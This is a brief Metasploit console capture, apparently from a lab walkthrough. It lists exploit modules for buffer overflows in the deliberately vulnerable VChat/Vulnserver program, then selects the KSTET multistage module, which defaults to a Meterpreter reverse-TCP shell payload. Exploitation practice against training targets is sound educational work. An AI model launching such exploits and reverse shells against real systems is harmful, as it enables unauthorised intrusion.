 msf6 > search vchat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/VChat/GMON_SEH 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GMON command SEH Exploitation
1 exploit/windows/VChat/GTER_Reuse 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Code Reuse
2 exploit/windows/VChat/GTER_Egg 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-GTER command Egghunting
3 exploit/windows/VChat/KSTET_Multi 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-KSTET command MultiStage
4 exploit/windows/VChat/TRUN 2022-03-30 normal No VChat/Vulnserver Buffer Overflow-TRUN command
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/VChat/TRUN
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/VChat/KSTET_Multi) >